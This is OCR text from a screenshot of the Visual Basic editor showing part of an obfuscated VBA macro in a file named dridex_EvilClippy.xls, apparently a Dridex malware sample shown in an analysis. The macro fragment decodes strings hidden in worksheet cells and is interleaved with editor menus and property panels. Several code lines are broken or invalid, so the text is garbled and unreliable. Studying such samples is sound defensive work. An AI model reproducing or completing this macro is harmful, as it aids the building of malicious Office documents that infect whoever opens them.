 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 50, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
s = Empty
(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate